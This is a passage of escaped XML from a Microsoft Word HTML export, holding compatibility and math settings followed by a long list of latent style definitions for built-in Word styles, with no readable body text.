\u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 